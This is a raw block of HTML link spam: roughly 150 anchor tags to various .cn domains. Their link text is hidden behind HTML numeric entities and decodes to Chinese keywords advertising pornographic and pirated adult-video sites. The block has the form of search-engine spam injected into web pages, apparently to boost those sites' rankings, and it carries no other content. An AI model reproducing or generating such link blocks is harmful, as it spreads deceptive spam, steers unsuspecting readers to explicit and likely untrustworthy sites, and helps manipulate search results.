<a href="http://gengbu.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evhysj.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g569.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://wauedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://i2602.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tianww.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irfw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holoco.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://mktman.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://bonengqc.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykkr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nfmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lakenet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jngdhs.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayunqinhang.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://chengac.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://atm6.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://googlefamily.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://march7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zm1265.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://quadrat.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juxrc.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crmk.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://psjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koulou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://march7.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://yichenghuashi.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://knotxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://manbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://mkke.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://interteklabtest.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idller.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://0315xx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://j3900.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topmoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://9fensxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://dreamdoing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libl.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://youdev.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dangong02.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://maifujia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bethorse.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgxedu.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://mwl1998.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://360aqua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ohfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://easyentry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://bmgm.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://googlefamily.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xahybps.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjemb.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mw55.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ad315.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vacoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://do222.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://vq33.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blrp.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hplusui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://faweb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ez000.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://compower1.cn" target="_blank">&#x8001;&#x9C81;&#x591C;&#x591C;&#x8001;&#x9C81;</a>|
<a href="http://hksi.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ebete.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://bnyqv.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://vpsb.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nuenong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x5740;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8001;&#x72FC;</a>|
<a href="http://nbjili.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://123oye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tokisantike.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nujj.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ico8.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://chebajie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x6D3B;xxxxxdddd</a>|
<a href="http://28comcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://liangzishijie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aetno.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://157e.cn" target="_blank">&#x5C04;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tatawol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqcd.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youdev.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhhcka.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://knotxx.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
